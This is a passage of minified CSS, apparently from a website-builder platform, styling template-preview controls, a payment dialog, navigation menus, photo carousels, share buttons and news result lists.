217/var(--tw-text-opacity,1))}.hover\:text-\[var\(--theme-color\)\]:hover{color:var(--theme-color)}.hover\:underline:hover{text-decoration-line:underline}.group:hover .group-hover\:opacity-100{opacity:1}.demo-preview-section[data-v-42d6952a]{background:#fff;background:url(/image/rimage/manage/useTemplateTipBg.png?v=202311271728) no-repeat 50%;bottom:0;box-shadow:0 1px 15px rgba(0,0,0,.16);height:75px;left:0;position:fixed;text-align:center;width:100%;z-index:10}.section-content[data-v-42d6952a]{align-items:center;color:#fff;display:flex;font-family:微软雅黑;font-size:calc(var(--fontRatio, 1)*16px);height:100%;margin:0 auto;width:820px}.pagination-page[data-v-42d6952a]{padding:0 18px}.pagination-link[data-v-42d6952a]{color:#fff;cursor:pointer}.pagination-link[data-v-42d6952a]:hover{color:#2f82ff}.pagination-link.disabled[data-v-42d6952a]{color:#999;cursor:default}.section-device[data-v-42d6952a]{align-items:center;display:flex;justify-content:center;margin-left:20px;width:150px}.section-device .device[data-v-42d6952a]{padding:15px;position:relative}.section-device .device:hover .device-hover-tips[data-v-42d6952a]{display:block}.section-device .device.active .device-icon[data-v-42d6952a],.section-device .device:hover .device-icon[data-v-42d6952a]{background-position-y:-110px}.device-icon[data-v-42d6952a]{background:url(/image/rimage/manage/mbg01.png?v=202311271728) no-repeat;cursor:pointer;height:21px}.device-icon.device-pc[data-v-42d6952a]{background-position:-598px -76px;width:23px}.device-icon.device-pad[data-v-42d6952a]{background-position:-634px -76px;width:20px}.device-icon.device-phone[data-v-42d6952a]{background-position:-672px -76px;width:15px}.device-hover-tips[data-v-42d6952a]{background:#fff;border-radius:3px;box-shadow:0 0 10px 0 rgba(0,0,0,.15);color:#2f82ff;display:none;font-size:calc(var(--fontRatio, 1)*13px);height:35px;left:50%;line-height:35px;margin-left:-41px;position:absolute;text-align:center;top:-30px;width:82px;z-index:10}.device-hover-tips[data-v-42d6952a]:before{border:6px solid transparent;border-top-color:#fff;content:"";left:50%;margin-left:-6px;position:absolute;top:35px}.section-qrcode[data-v-42d6952a]{padding:15px;position:relative}.section-qrcode:hover .qrcode-icon[data-v-42d6952a]{background-position-y:-211px}.section-qrcode:hover .qrcode-hover-tips[data-v-42d6952a]{display:block}.qrcode-icon[data-v-42d6952a]{background:url(/image/rimage/manage/mbg01.png?v=202311271728) no-repeat;background-position:-567px -179px;cursor:pointer;height:21px;width:20px}.qrcode-hover-tips[data-v-42d6952a]{background:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.15);color:#2f82ff;cursor:default;display:none;font-size:calc(var(--fontRatio, 1)*13px);height:150px;left:-66px;padding:16px;position:absolute;top:-180px;width:150px;z-index:10}.qrcode-hover-tips[data-v-42d6952a]:before{border:6px solid transparent;border-top-color:#fff;content:"";left:50%;margin-left:-6px;position:absolute;top:182px}.section-actions[data-v-42d6952a]{align-items:center;display:flex;justify-content:center;margin-left:20.5px}.use-template-button[data-v-42d6952a]{background-color:#2f82ff;border-color:#2f82ff;border-radius:19px;color:#fff;display:block;font-weight:700;height:39px;line-height:39px;margin-top:2.5px;text-align:center;text-decoration:none;transition:all .3s;width:240px}.use-template-button[data-v-42d6952a]:hover{background-color:#358ffc;border-color:#358ffc}.more-template-button[data-v-42d6952a]{background-color:transparent;border:1px solid #e3e2e8;border-radius:19px;color:#fff;cursor:pointer;display:block;line-height:normal;margin-left:29px;padding:8px 24px;text-align:center;text-decoration:none;transition:all .3s}.more-template-button[data-v-42d6952a]:hover{background-color:#2f82ff;border-color:#2f82ff;color:#fff}body:has(.jz_module_style_6.animate_running){overflow-x:hidden}.jz_module_style_6 .module_text_content.cus_fixed_top{--fixed-color:"";--fixed-textDecoration:"";--fixed-fontStyle:"";--fixed-fontWeight:""}.jz_module_style_6 .module_text_content.cus_fixed_top .fk-editor,.jz_module_style_6 .module_text_content.cus_fixed_top .fk-editor *{color:var(--fixed-color)!important;font-style:var(--fixed-fontStyle)!important;font-weight:var(--fixed-fontWeight)!important;text-decoration:var(--fixed-textDecoration)!important}.jz_module_style_6 .module_text_content.cus_fixed_top.c-isGradientText .fk-editor,.jz_module_style_6 .module_text_content.cus_fixed_top.c-isGradientText .fk-editor *{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--fixed-color)!important;color:transparent!important}.jz_screen_mobi .cus_mobi_text[style*="--mobi-text-align"] *{text-align:var(--mobi-text-align)!important}.jz_screen_mobi .cus_mobi_text[style*="--mobi-font-family"] *{font-family:var(--mobi-font-family)!important}.jz_screen_mobi .cus_mobi_text[style*="--mobi-font-color"] *{color:var(--mobi-font-color)!important}.jz_screen_mobi .cus_mobi_text[style*="--mobi-font-weight"] *{font-weight:var(--mobi-font-weight)!important}.jz_screen_mobi .cus_mobi_text[style*="--mobi-font-style"] *{font-style:var(--mobi-font-style)!important}.jz_screen_mobi .cus_mobi_text[style*="--mobi-text-decoration"] *{text-decoration:var(--mobi-text-decoration)!important}.jz_screen_mobi .cus_mobi_text[style*="--mobi-line-height"] *{line-height:var(--mobi-line-height)!important}.jz_screen_mobi .cus_mobi_text[style*="--mobi-letter-spacing"] *{letter-spacing:var(--mobi-letter-spacing)!important}.jz_screen_mobi .cus_mobi_text.module_text_content[style*="--mobi-font-size"] *{font-size:var(--mobi-font-size)!important}.jz_screen_mobi .cus_mobi_text.cus_mobi_gradient_text[style*="--mobi-font-backgroundImage"] *{-webkit-text-fill-color:transparent!important;background-image:var(--mobi-font-backgroundImage)!important;color:transparent}.jz_screen_mobi .cus_mobi_text.cus_mobi_text_fk-editor_normal .fk-editor{line-height:normal!important}.photo_clip_viewPort{height:100%;width:100%}.photo_clip_viewPort.jz_photo_scale_normal{transition:all .36s ease}.module_image_content .module_img_wrap{display:block}.button_icon_in_left .module_button_text_container .module_button_icon{order:-1}.responsive_height{height:100%;left:0;position:absolute;top:0;width:100%}.module_button_style6:hover{color:var(--theme-color)}.module_button_style7 .module_button_inner{background-image:linear-gradient(90deg,currentcolor,currentcolor);background-position:100% 100%;background-repeat:no-repeat;background-size:0 1px;padding:3px 0;transition:background-size 1s cubic-bezier(.2,.75,.5,1),color .3s ease}.module_button_style7:hover .module_button_inner{background-position:0 100%;background-size:100% 1px;color:var(--theme-color)}.module_button_inner{align-items:center;display:inline-flex;gap:var(--btn-spacing,6px);max-width:100%}.module_button_content lord-icon{transition:color .3s ease}.module_button_content:hover lord-icon{color:var(--hover-color,inherit)!important}body:has(.scroll_animation_container){overflow-x:hidden}.scroll_animation_container{clip-path:var(--scroll-animation-clip-path,initial);filter:blur(var(--scroll-animation-blur,0));opacity:var(--scroll-animation-opacity,1);position:relative;transform:scale(var(--scroll-animation-scale,1)) translate(var(--scroll-animation-translate-x,0),var(--scroll-animation-translate-y,0)) rotate(var(--scroll-animation-rotate,0deg));transform-origin:var(--scroll-animation-transform-origin,initial);transition:var(--scroll-animation-transition,all .6s ease);will-change:transform,opacity;z-index:10}.jz_module>.module_wrap>.module_banner>.module_banner_text{--mbt-c-color:var(--theme-color);--mbt-hc-color:var(--mbt-c-color);color:var(--mbt-c-color)}.jz_module>.module_wrap>.module_banner>.module_banner_text.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--mbt-c-color);color:transparent}.jz_module>.module_wrap>.module_banner>.module_banner_text:hover{color:var(--mbt-hc-color)}.jz_module>.module_wrap>.module_banner>.module_banner_text.hc-isGradientText:hover{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--mbt-hc-color);color:transparent}.jz_module>.module_wrap>.module_banner>.module_banner_more{--mbm-c-color:"";--mbm-hc-color:var(--mbm-c-color);align-items:center;color:#999;color:var(--mbm-c-color);display:flex;font-size:calc(var(--fontRatio, 1)*14px);justify-content:center;position:absolute;right:8px;top:50%;transform:translateY(-50%)}.jz_module>.module_wrap>.module_banner>.module_banner_more[href]{cursor:pointer}.jz_module>.module_wrap>.module_banner>.module_banner_more.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--mbm-c-color);color:transparent}.jz_module>.module_wrap>.module_banner>.module_banner_more:hover{-webkit-text-fill-color:initial;-webkit-background-clip:initial;background-clip:initial;background-image:none;color:var(--mbm-hc-color)}.jz_module>.module_wrap>.module_banner>.module_banner_more.hc-isGradientText:hover{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--mbm-hc-color);color:transparent}.jz_website_title .website_title_content.cus_fixed_top{--fixed-color:"";--fixed-textDecoration:"";--fixed-fontStyle:"";--fixed-fontWeight:""}.jz_website_title .website_title_content.cus_fixed_top .fk-editor *{color:var(--fixed-color)!important;font-style:var(--fixed-fontStyle)!important;font-weight:var(--fixed-fontWeight)!important;text-decoration:var(--fixed-textDecoration)!important}.jz_website_title .website_title_content.cus_fixed_top.c-isGradientText .fk-editor *{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--fixed-color)!important;color:transparent!important}.payDialog{align-items:center;background-color:rgba(0,0,0,.5);bottom:0;display:flex;justify-content:center;left:0;overflow:hidden;position:fixed;right:0;top:0;transition:all 3s;z-index:9033}.payDialog .payDialogContainer .payCloseIcon{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) -449px -187px no-repeat;border:none;cursor:pointer;height:20px;position:absolute;right:30px;top:30px;width:20px}.paySelect .payItem{align-items:center;border-bottom:1px solid #e3e2e8;box-sizing:border-box;cursor:pointer;display:flex;padding:20px 0;position:relative;width:100%}.mr30{margin-right:30px}.payWechatSvg{color:#38b035;height:26px;margin-left:15px;width:28px}.payAliSvg{color:#1caaee;height:26px;margin-left:18px;width:26px}.payPaypalSvg,.payPayssionSvg{height:24px;margin-left:20px;width:24px}.payName{margin-left:8px}.payCn{color:#333;font-size:calc(var(--fontRatio, 1)*14px)}.payEn{color:#999;font-size:calc(var(--fontRatio, 1)*12px)}.pay_submit_alipay_tips{color:#999;font-size:calc(var(--fontRatio, 1)*13px);margin-top:12px;text-align:center}.payStripeSvg{height:24px;margin-left:20px;width:24px}.payCodSvg{height:26px;margin-left:20px;width:26px}.pay_submit_description{color:#999;margin-top:16px;min-height:18px}.payDialog .payDialogWrap{background:#fff;border-radius:8px;box-sizing:border-box;padding:50px 50px 40px;position:relative;width:590px}.payDialog .payDialogWrap .payCloseIcon{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) -449px -187px no-repeat;border:none;cursor:pointer;height:20px;position:absolute;right:30px;top:30px;width:20px}.payDialog .payDialogWrap .payTitle{color:#333;font-size:calc(var(--fontRatio, 1)*14px);font-weight:700;margin-bottom:6px;text-align:center}.payDialog .payDialogWrap .payPrice{color:var(--theme-color);font-size:calc(var(--fontRatio, 1)*32px);font-weight:700;text-align:center}.payDialog .payDialogWrap .payPriceTip{color:#999;font-size:calc(var(--fontRatio, 1)*12px);text-align:center}.payDialog .payDialogWrap .paySelectTitle{color:#333;font-size:calc(var(--fontRatio, 1)*16px)}.payDialog .payDialogWrap .paySelect .check .radio_inner{border:none}.payDialog .payDialogWrap .paySelect .payItem:not(.check) .radio_inner{background:#fff}.payDialog .payDialogWrap .paySelect .disabled{cursor:not-allowed}.payDialog .payDialogWrap .paySelect .disabled .radio_inner{background:#f5f5f5!important;border-color:#d9d9d9;cursor:not-allowed}.payDialog .payDialogWrap .paySelect .radio_inner{border:1px solid #e0e0e0;border-radius:50%;box-sizing:border-box;color:#fff;display:inline-block;font-size:calc(var(--fontRatio, 1)*12px);height:18px;line-height:18px;text-align:center;width:18px}.payDialog .payDialogWrap .paySelect .payTip{color:#999;font-size:calc(var(--fontRatio, 1)*12px);position:absolute;right:0}.payDialog .payDialogWrap .paySubmitBtn{border-radius:2px;color:#fff;cursor:pointer;font-size:calc(var(--fontRatio, 1)*16px);height:40px;line-height:40px;margin:24px auto 0;text-align:center;text-transform:capitalize;width:310px}.payDialog .payDialogWrap .paySubmitBtn.disabled{cursor:not-allowed;opacity:.5}.st0[data-v-96c7ea88]{fill:#f2b705}.st1[data-v-96c7ea88]{fill:#1b113f}.lang_style_0{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;line-height:normal}.lang_style_0 .nav_main_name,.lang_style_0 .nav_sub_name{transition:transform .3s ease}.lang_style_0:hover .nav_main_name{transform:translateY(100%)}.lang_style_0:hover .nav_sub_name{transform:translateY(-100%)}.jz_nav_item:has(.lang_style_1):hover .nav_main_name{display:none}.jz_nav_item:has(.lang_style_1):hover .nav_sub_name{display:block}.lang_style_1 .nav_sub_name{display:none}.lang_style_2{align-items:center;display:flex;flex-direction:column-reverse;height:100%;justify-content:center;line-height:normal}.lang_style_2 .nav_main_name,.lang_style_2 .nav_sub_name{transition:transform .3s ease}.lang_style_2:hover .nav_main_name{transform:translateY(-100%)}.lang_style_2:hover .nav_sub_name{transform:translateY(100%)}.jz_nav_pc_layout .nav_main_name{--s_n-cf-c-color:"";--s_n-cf-sc-color:var(--theme-color);color:var(--s_n-cf-c-color)}.jz_nav_pc_layout .nav_main_name.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--s_n-cf-c-color);color:transparent}.jz_nav_pc_layout .jz_nav_item:hover .nav_main_name{-webkit-text-fill-color:initial;-webkit-background-clip:initial;background-clip:initial;background-image:none;color:var(--s_n-cf-sc-color)}.jz_nav_pc_layout .jz_nav_item:hover .nav_main_name.sc-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--s_n-cf-sc-color);color:transparent}.jz_nav_pc_layout .jz_nav_item:hover .nav_sub_name{-webkit-text-fill-color:initial;-webkit-background-clip:initial;background-clip:initial;background-image:none;color:var(--s_n-scf-sc-color)}.jz_nav_pc_layout .jz_nav_item:hover .nav_sub_name.sc-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--s_n-scf-sc-color);color:transparent}.jz_nav_pc_layout .nav_name_wrapper[selected=selected] .nav_main_name{color:var(--s_n-cf-sc-color)}.jz_nav_pc_layout .nav_name_wrapper[selected=selected] .nav_main_name,.jz_nav_pc_layout .nav_name_wrapper[selected=selected] .nav_main_name.c-isGradientText{-webkit-text-fill-color:initial;-webkit-background-clip:initial;background-clip:initial;background-image:none}.jz_nav_pc_layout .nav_name_wrapper[selected=selected] .nav_main_name.sc-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--s_n-cf-sc-color);color:transparent}.jz_nav_pc_layout .nav_main_name[selected=selected]{color:var(--s_n-cf-sc-color)}.jz_nav_pc_layout .nav_main_name[selected=selected],.jz_nav_pc_layout .nav_main_name[selected=selected].c-isGradientText{-webkit-text-fill-color:initial;-webkit-background-clip:initial;background-clip:initial;background-image:none}.jz_nav_pc_layout .nav_main_name[selected=selected].sc-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--s_n-cf-sc-color);color:transparent}.jz_nav_pc_layout .nav_sub_name{--s_n-scf-c-color:var(--s_n-cf-c-color);--s_n-scf-sc-color:var(--theme-color);color:var(--s_n-scf-c-color)}.jz_nav_pc_layout .nav_sub_name.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--s_n-scf-c-color);color:transparent}.jz_nav_pc_layout .nav_name_wrapper[selected=selected] .nav_sub_name{color:var(--s_n-scf-sc-color)}.jz_nav_pc_layout .nav_name_wrapper[selected=selected] .nav_sub_name.c-isGradientText{-webkit-text-fill-color:initial;-webkit-background-clip:initial;background-clip:initial;background-image:none}.jz_nav_pc_layout .nav_name_wrapper[selected=selected] .nav_sub_name.sc-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--s_n-scf-sc-color);color:transparent}.jz_nav_pc_layout .jz_nav_item_selected.sub_nav_item .sub_nav_item_text,.jz_nav_pc_layout .jz_nav_item_selected.three_nav_item .three_nav_item_text{--s_n-st-sc-color:var(--s_n-st-c-color);-webkit-text-fill-color:initial;-webkit-background-clip:initial;background-clip:initial;background-image:none;color:var(--s_n-st-sc-color)}.jz_nav_pc_layout .jz_nav_item_selected.sub_nav_item .sub_nav_item_text.sc-isGradientText,.jz_nav_pc_layout .jz_nav_item_selected.three_nav_item .three_nav_item_text.sc-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--s_n-st-sc-color);color:transparent}.jz_nav_pc_layout a.child_nav_item_text,.jz_nav_pc_layout span.child_nav_item_text{--s_n-st-c-color:"";--s_n-st-sc-color:var(--s_n-st-c-color);color:var(--s_n-st-c-color)}.jz_nav_pc_layout a.child_nav_item_text.c-isGradientText,.jz_nav_pc_layout span.child_nav_item_text.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--s_n-st-c-color);color:transparent}.jz_nav_pc_layout a.child_nav_item_text:hover,.jz_nav_pc_layout span.child_nav_item_text:hover{-webkit-text-fill-color:initial;-webkit-background-clip:initial;background-clip:initial;background-image:none;color:var(--s_n-st-sc-color)}.jz_nav_pc_layout a.child_nav_item_text.sc-isGradientText:hover,.jz_nav_pc_layout span.child_nav_item_text.sc-isGradientText:hover{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--s_n-st-sc-color);color:transparent}.jz_col_shadow{box-shadow:0 0 12px 0 rgba(0,0,0,.15)}.hover_col_bg,.hover_col_mask_bg,.initial_col_bg,div.hover_col_content{height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.hover_col_content{box-sizing:border-box}.initial_col_bg{z-index:0}.initial_col_content{box-sizing:border-box;z-index:1}.hover_col_content.web_col_content_empty,.initial_col_content.web_col_content_empty{height:100%}.jz_screen_pc .jz_visitor_web .hover_col_content.web_col_content_empty:after,.jz_screen_pc .jz_visitor_web .initial_col_content.web_col_content_empty:after{content:"";display:block;height:156px}.hover_col_content.web_col_content_empty,.initial_col_content.web_col_content_empty{min-height:0}.jz_screen_pc .initial_col_bg{transition:transform .4s ease-in-out}.jz_screen_pc .hover_col_bg,.jz_screen_pc .hover_col_content,.jz_screen_pc .hover_col_mask_bg{opacity:0;transition:opacity .4s ease-in-out}.jz_screen_pc .hover_col_content:has(.animate_running){overflow-y:hidden}.jz_screen_pc .hover_col_content{overflow-x:hidden;overflow-y:auto}.jz_screen_pc .hover_col_content::-webkit-scrollbar{background:transparent;height:8px;width:8px}.jz_screen_pc .hover_col_content::-webkit-scrollbar-thumb{background:#bbb;border-radius:4px}.jz_screen_pc .hover_col_content .project_handler_line_bottom{bottom:0;height:0}.jz_screen_pc .hover_col_content .project_handler_right_bottom_btn{background:#d4daf3;border-radius:0;bottom:0;margin:0;right:0}.jz_screen_pc .jz_web_col.isHovering .hover_col_bg,.jz_screen_pc .jz_web_col.isHovering .hover_col_content,.jz_screen_pc .jz_web_col.isHovering .hover_col_mask_bg{opacity:1}.jz_screen_pc .jz_web_col.increase_zIndex .hover_col_bg{z-index:1}.jz_screen_pc .jz_web_col.increase_zIndex .hover_col_mask_bg{z-index:2}.jz_screen_pc .jz_web_col.increase_zIndex .hover_col_content{z-index:3}.jz_screen_pc .hover_col_bg{background-color:#fff}.jz_screen_pc .jz_web_col:hover .manage_hover_line{display:block}.jz_screen_pc .hover_bg_effect{overflow:hidden}.jz_screen_pc .hover_bg_effect .hover_col_bg{display:none}.jz_screen_pc .hover_transform_effect{transition:transform .4s ease-in-out}.jz_screen_pc .hover_transform_effect.isHovering{transform:translateY(-15px)}.jz_screen_pc .hover_bg_effect.isHovering .initial_col_bg{transform:scale(1.08)}.jz_screen_mobi .hover_col_bg{z-index:0}.jz_screen_mobi .hover_col_content{position:static;z-index:1}.jz_dragging .isHovering .initial_col_content,.jz_dragging .jz_web_col:not(.isHovering) .hover_col_content{visibility:hidden}.jz_web_row--video-bg{bottom:0;left:0;overflow:clip;pointer-events:none;position:absolute;right:0;top:0}.jz_web_row--video{height:100%;object-fit:cover;width:100%}.row_video_fixed_bg_wrap{height:calc(100% + 200vh);margin-top:-100vh}.row_video_bg_inner{display:block;height:max(100vh,100% - 200vh);padding:0;position:sticky;top:0;width:100%}.jz_html_manage .fixedModules a,.jz_html_manage .fixedModules img,.jz_html_manage .jz_web_rows a,.jz_html_manage .jz_web_rows img{user-drag:none;-webkit-user-drag:none}.language_text_style,.s_multi_language_active_text{--s_ml-t-c-color:"#333";--s_ml-t-hc-color:var(--s_ml-t-c-color);color:var(--s_ml-t-c-color)}.language_text_style.c-isGradientText,.s_multi_language_active_text.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--s_ml-t-c-color);color:transparent}.language_text_style.isActived,.s_multi_language_active_text.isActived{color:var(--s_ml-t-hc-color)}.language_text_style.hc-isGradientText.isActived,.s_multi_language_active_text.hc-isGradientText.isActived{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--s_ml-t-hc-color);color:transparent}.language_text_style.cus_fixed_top,.s_multi_language_active_text.cus_fixed_top{--fixed-color:"";--fixed-textDecoration:"";--fixed-fontStyle:"";--fixed-fontWeight:"";--fixed-sc-color:var(--fixed-color);color:var(--fixed-color)!important;font-style:var(--fixed-fontStyle)!important;font-weight:var(--fixed-fontWeight)!important;text-decoration:var(--fixed-textDecoration)!important}.language_text_style.cus_fixed_top.c-isGradientText,.s_multi_language_active_text.cus_fixed_top.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--fixed-color)!important;color:transparent!important}.language_text_style.cus_fixed_top.isActived,.s_multi_language_active_text.cus_fixed_top.isActived{color:var(--fixed-sc-color)!important}.language_text_style.cus_fixed_top.sc-isGradientText.isActived,.s_multi_language_active_text.cus_fixed_top.sc-isGradientText.isActived{-webkit-text-fill-color:transparent!important;-webkit-background-clip:text!important;background-clip:text!important;background-image:var(--fixed-sc-color)!important;color:transparent!important}.jz_screen_mobi .carousel_four_pic .photo_display_list{gap:15px;padding:16px 15px}.jz_screen_mobi .carousel_four_pic .photo_desc{background:linear-gradient(180deg,transparent,#000)}.jz_screen_pc .carousel_dot_pic .c__imgEffects_contents{padding-bottom:calc(var(--dot-wrap-height) + 10px)}.carousel_four_pic .photo_display_area{padding-bottom:var(--item-height)}.carousel_four_pic .photo_display_wrap{width:100%!important}.carousel_four_pic .photo_display_list{box-sizing:border-box;display:flex;gap:20px;padding:20px}.carousel_four_pic .photo_display_area li{border-radius:16px;box-shadow:0 4px 16px rgba(0,0,0,.078);display:block;flex-shrink:0;overflow:hidden;position:static;transition:box-shadow .3s;width:var(--item-width)}.carousel_four_pic .photo_display_area li:hover{box-shadow:0 2px 14px rgba(0,0,0,.161)}.carousel_four_pic .photo_module_style_indicator{align-items:center;background-color:hsla(0,0%,100%,.4);border:1px solid #eee;border-radius:50%;color:#333;cursor:pointer;display:flex;height:56px;justify-content:center;margin-top:-28px;position:absolute;top:50%;width:56px;z-index:1}.carousel_four_pic .photo_module_style_indicator:hover{border-color:var(--theme-color);color:var(--theme-color)}.carousel_four_pic .photo_module_style_indicator:active{background-color:var(--theme-color);border-color:var(--theme-color);color:#fff}.carousel_four_pic .photo_module_style_indicator svg{height:22px;width:22px}.carousel_four_pic .photo_module_style_indicator.prev{left:20px}.carousel_four_pic .photo_module_style_indicator.prev svg{transform:rotate(180deg)}.carousel_four_pic .photo_module_style_indicator.next{right:20px}.module_list_photos_content .photo_desc_half_mask{background:linear-gradient(180deg,transparent,rgba(0,0,0,.8))}.photo_desc_all_mask{text-align:center}.jz_screen_mobi .list_photos_slider_style[leninrow="1"] .photo_display_area li,.waterfall_style_wrap .c__imgeffects_wrap,.waterfall_style_wrap .photo_item{width:100%}.share_v2_wrap{display:flex;flex-wrap:wrap;gap:8px}.share_v2_wrap .Line,.share_v2_wrap .Tumblr,.share_v2_wrap .Twitter,.share_v2_wrap .Whatsapp{align-items:center;display:flex;justify-content:center}.share_v2_wrap .Line svg,.share_v2_wrap .Tumblr svg,.share_v2_wrap .Twitter svg,.share_v2_wrap .Whatsapp svg{height:30px;width:30px}.share_item{cursor:pointer;height:40px;width:40px}.share_item svg{height:100%;width:100%}.jz_screen_mobi .share_v2_wrap{gap:4px}.jz_screen_mobi .share_item{height:34px;width:34px}.jz_screen_mobi .Line,.jz_screen_mobi .Tumblr,.jz_screen_mobi .Twitter,.jz_screen_mobi .Whatsapp{align-items:center;display:flex;justify-content:center}.jz_screen_mobi .Line svg,.jz_screen_mobi .Tumblr svg,.jz_screen_mobi .Twitter svg,.jz_screen_mobi .Whatsapp svg{height:24px;width:24px}.news_result_item_line{box-sizing:border-box;display:flex;padding:36px;position:relative;transition:all .3s}.news_result_item_line:hover{background:#fff;box-shadow:0 10px 32px rgba(0,0,0,.15)}.news_result_item_line:hover .news_result_item_content,.news_result_item_line:hover .news_result_item_content .news_result_item_header{color:inherit}.news_result_item_link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.news_result_img_box{align-items:center;box-sizing:border-box;display:flex;margin-right:3.508771925%;overflow:hidden;width:38%}.news_result_img{background:no-repeat 50%;background-size:cover;height:0;padding-top:58.82352%;transition:transform .3s;width:100%}.news_result_item_line:hover .news_result_img{transform:scale(1.1)}.news_result_item_content{box-sizing:border-box;flex-grow:1;width:100%}.news_result_item_header{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:0}.news_result_item_title{--m_nr-t-c-color:#333;color:var(--m_nr-t-c-color);font-size:calc(var(--fontRatio, 1)*16px);font-weight:400;line-height:1.5}.news_result_item_title.font-bold{font-weight:700}.news_result_item_title.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_nr-t-c-color);color:transparent}.news_result_item_summery{--m_nr-s-c-color:#878787;color:var(--m_nr-s-c-color);font-size:calc(var(--fontRatio, 1)*16px);line-height:1.5}.news_result_item_summery.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_nr-s-c-color);color:transparent}.news_result_item_date{--m_nr-d-c-color:#999;color:var(--m_nr-d-c-color);line-height:1.5}.news_result_item_date.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_nr-d-c-color);color:transparent}.news_result_item_group_item{--m_nr-g-c-color:#6f6f6f;color:var(--m_nr-g-c-color);font-size:calc(var(--fontRatio, 1)*16px);line-height:1.5}.news_result_item_group_item.c-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_nr-g-c-color);color:transparent}.news_result_item_line:hover .news_result_item_title{--m_nr-t-sc-color:inherit;color:var(--m_nr-t-sc-color)}.news_result_item_line:hover .news_result_item_title.sc-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_nr-t-sc-color);color:transparent}.news_result_item_line:hover .news_result_item_summery{--m_nr-s-sc-color:inherit;color:var(--m_nr-s-sc-color)}.news_result_item_line:hover .news_result_item_summery.sc-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_nr-s-sc-color);color:transparent}.news_result_item_line:hover .news_result_item_date{--m_nr-d-sc-color:inherit;color:var(--m_nr-d-sc-color)}.news_result_item_line:hover .news_result_item_date.sc-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_nr-d-sc-color);color:transparent}.news_result_item_line:hover .news_result_item_group_item{--m_nr-g-sc-color:inherit;color:var(--m_nr-g-sc-color)}.news_result_item_line:hover .news_result_item_group_item.sc-isGradientText{-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;background-image:var(--m_nr-g-sc-color);color:transparent}.news_result_item_date{font-size:calc(var(--fontRatio, 1)*16px);line-height:1}.news_result_item_summery{font-size:calc(var(--fontRatio, 1)*13px);line-height:1.7;margin-top:2.626316%}.news_result_item_group{line-height:1;margin-top:1.3%}.news_result_item_group_item{align-items:center;border:1px solid #c7c7c7;border-radius:3px;display:inline-flex;font-size:calc(var(--fontRatio, 1)*14px);margin-right:15px;min-height:25px;padding:0 10px;position:relative;z-index:2}.news_result_parting_line{border-bottom:1px solid #ececec;box-sizing:border-box;height:0;margin:2.5% 1.6666%}.module_news_result_style1 .news_result_item_content{width:760px}.module_news_result_style1 .news_result_item_line{padding:1.6666%}.module_news_result_style1 .news_result_item_header{margin-top:4.078%}.module_news_result_style2{background:none;padding-bottom:24px}.module_news_result_style2 .news_result_wrap{align-items:stretch;display:flex;flex-wrap:wrap;font-size:0;padding-bottom:0;padding-top:0}.module_news_result_style2 .news_result_item_line{background:#fff;border-radius:6px;display:inline-block;margin-left:10px;margin-right:10px;margin-top:24px;overflow:hidden;padding:0;vertical-align:top;width:calc(25% - 20px)}.module_news_result_style2 .news_result_item_line_num1:nth-child(1n),.module_news_result_style2 .news_result_item_line_num2:nth-child(2n),.module_news_result_style2 .news_result_item_line_num3:nth-child(3n),.module_news_result_style2 .news_result_item_line_num4:nth-child(4n),.module_news_result_style2 .news_result_item_line_num5:nth-child(5n),.module_news_result_style2 .news_result_item_line_num6:nth-child(6n){margin-right:0}.module_news_result_style2 .news_result_item_content{padding-bottom:5%}.module_news_result_style2 .news_result_item_inner{display:block;padding:5% 0}.module_news_result_style2 .news_result_img_box{margin:5% auto 0;overflow:hidden;width:90%}.module_news_result_style2 .news_result_img{margin-right:0;padding-top:52.631%}.module_news_result_style2 .news_result_item_content{padding-left:5%;padding-right:5%}.module_news_result_style2 .news_result_item_header{display:block}.module_news_result_style2 .news_result_item_title{margin-top:20px}.module_news_result_style2 